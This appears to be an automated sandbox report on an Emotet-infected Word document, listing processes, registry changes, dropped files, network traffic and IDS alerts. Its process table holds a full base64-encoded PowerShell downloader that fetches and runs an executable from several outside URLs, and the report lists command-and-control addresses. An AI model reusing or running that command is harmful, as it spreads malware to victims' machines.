
| 388 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\a80ed972dccbd5cef440ed58dc300d1d" | C:\Program Files\WinRAR\WinRAR.exe | — | rundll32.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 1736 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\a80ed972dccbd5cef440ed58dc300d1d.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2336 | --b640ad31 | C:\Users\admin\267.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2348 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2540 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\a80ed972dccbd5cef440ed58dc300d1d | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2548 | "C:\Users\admin\267.exe" | C:\Users\admin\267.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2844 | powershell -enc JABiADYANgAzADAAMQA9ACcARABfADMANQA3ADEAOQA2ACcAOwAkAFYAOQA2ADAAMgAzADUANQAgAD0AIAAnADIANgA3ACcAOwAkAGwANQAzADcAMwBfAD0AJwBjADkAMwA2ADQAMwA4ADMAJwA7ACQAVAA1ADcANgA5ADkAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAOQA2ADAAMgAzADUANQArACcALgBlAHgAZQAnADsAJABIADcANwA3AF8AOAAwAD0AJwBIADYAMQA4AF8AOQAxADEAJwA7ACQAcQBfADYANwA5ADUAOAA9AC4AKAAnAG4AZQB3AC0AbwAnACsAJwBiACcAKwAnAGoAZQBjAHQAJwApACAATgBgAGUAVAAuAGAAVwBFAEIAYwBsAGkAZQBuAHQAOwAkAHYAMwAyAF8ANAAyADQAOAA9ACcAaAB0AHQAcAA6AC8ALwBlAGwAZQBtAGUAbQBvAHIAeQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOQB5ADgAMAAwADIANAAvAEAAaAB0AHQAcAA6AC8ALwBhAGsAdABwAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHoAdgAxAHgAOQAwAC8AQABoAHQAdABwADoALwAvAHIAaQBzAGkAbgBnAGkAbgBkAGkAYQBuAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBsADIALwBAAGgAdAB0AHAAOgAvAC8AZgBpAGYAaQBkAG8AcwBzAGEAbAB0AG8AcwBhAGwAdABvAHMALgBjAG8AbQAvAHkAZgBwAG8ALwB1AGYAagBlAGkAeAAwADcALwBAAGgAdAB0AHAAOgAvAC8AdwBlAGEAcgB0AGUAeABoAGkAYgBpAHQAaQBvAG4AcwAuAGMAbwBtAC8AZQBxAHAAbABzAGoALwBiADEAdgAzAHoAMQAwAC8AJwAuAFMAUABMAEkAVAAoACcAQAAnACkAOwAkAHYANAA0AF8AMgA1AD0AJwBZAF8AMwBfADkANwAwADIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHoANgAwADgAMQBfADkAIABpAG4AIAAkAHYAMwAyAF8ANAAyADQAOAApAHsAdAByAHkAewAkAHEAXwA2ADcAOQA1ADgALgBEAG8AVwBOAEwATwBhAEQAZgBpAEwAZQAoACQAegA2ADAAOAAxAF8AOQAsACAAJABUADUANwA2ADkAOQApADsAJABJADUANwA5ADcAXwA5ADYAPQAnAFAAOAAzADIAOQBfACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAVAA1ADcANgA5ADkAKQAuAGwARQBuAEcAdABIACAALQBnAGUAIAAyADQANQAxADkAKQAgAHsAJgAoACcASQBuAHYAbwBrAGUALQAnACsAJwBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAVAA1ADcANgA5ADkAOwAkAGgANgAyADAAMAA0ADgAOAA9ACcAWQA5ADAAOAA0AF8ANgA5ACcAOwBiAHIAZQBhAGsAOwAkAFAAMgA3AF8AXwA2ADkAOQA9ACcAcwA1ADYAMwA1ADMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAbAA1ADAANAA3ADkAMQA9ACcAegAwADMANAAzADEANwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2952 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 3360 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\a80ed972dccbd5cef440ed58dc300d1d.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
3 465
Read events
2 795
Write events
662
Delete events
8
Modification events

| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\a80ed972dccbd5cef440ed58dc300d1d.zip | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2540) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE93F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CY6C09H8KWB5IVQ2472W.temp | — | |
MD5:— | SHA256:— | |||
| 3360 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3360.22043\a80ed972dccbd5cef440ed58dc300d1d | document | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\Desktop\~$0ed972dccbd5cef440ed58dc300d1d.doc | pgc | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\a80ed972dccbd5cef440ed58dc300d1d.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2F65EABD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1736 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F029399A.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
66
DNS requests
54
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2844 | powershell.exe | GET | 200 | 173.236.56.186:80 | http://elememory.com/wp-admin/9y80024/ | US | executable | 118 Kb | suspicious |
2348 | soundser.exe | POST | — | 187.242.204.142:80 | http://187.242.204.142/badge/merge/ringin/ | MX | — | — | malicious |
2348 | soundser.exe | POST | — | 186.121.223.131:80 | http://186.121.223.131/taskbar/balloon/ringin/merge/ | BO | — | — | malicious |
2348 | soundser.exe | GET | 200 | 61.92.159.208:8080 | http://61.92.159.208:8080/whoami.php | HK | text | 15 b | malicious |
2348 | soundser.exe | POST | — | 191.97.116.232:443 | http://191.97.116.232:443/ringin/symbols/ringin/ | AR | — | — | malicious |
2348 | soundser.exe | POST | 200 | 61.92.159.208:8080 | http://61.92.159.208:8080/tlb/odbc/ringin/ | HK | binary | 96.5 Kb | malicious |
2348 | soundser.exe | POST | 200 | 64.87.26.16:443 | http://64.87.26.16:443/jit/ | US | binary | 148 b | malicious |
2348 | soundser.exe | POST | 200 | 64.87.26.16:443 | http://64.87.26.16:443/rtm/cookies/ringin/merge/ | US | binary | 705 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2844 | powershell.exe | 173.236.56.186:80 | elememory.com | SingleHop, Inc. | US | suspicious |
2348 | soundser.exe | 186.121.223.131:80 | — | AXS Bolivia S. A. | BO | malicious |
2348 | soundser.exe | 187.242.204.142:80 | — | Mega Cable, S.A. de C.V. | MX | malicious |
2348 | soundser.exe | 191.97.116.232:443 | — | FEROGLIO JULIA ELENA | AR | malicious |
2348 | soundser.exe | 217.92.171.167:53 | — | Deutsche Telekom AG | DE | malicious |
2348 | soundser.exe | 64.87.26.16:443 | — | American Internet Services, LLC. | US | malicious |
2348 | soundser.exe | 81.169.145.133:587 | smtp.strato.de | Strato AG | DE | suspicious |
2348 | soundser.exe | 61.92.159.208:8080 | — | Hong Kong Broadband Network Ltd. | HK | malicious |
2348 | soundser.exe | 81.169.145.103:25 | imap.strato.de | Strato AG | DE | unknown |
2348 | soundser.exe | 212.227.17.169:25 | pop.gmx.net | 1&1 Internet SE | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
elememory.com |
| suspicious |
dns.msftncsi.com |
| shared |
imaps.bluewin.ch |
| unknown |
mail.druckstoff.com |
| unknown |
pop.gmx.net |
| shared |
imap.strato.de |
| shared |
pop.vodafonemail.de |
| unknown |
mail.t-online.de |
| shared |
smtp.sunrise.ch |
| shared |
smtp.rb-host.de |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2844 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2844 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2844 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2348 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2348 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2348 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
13 ETPRO signatures available at the full report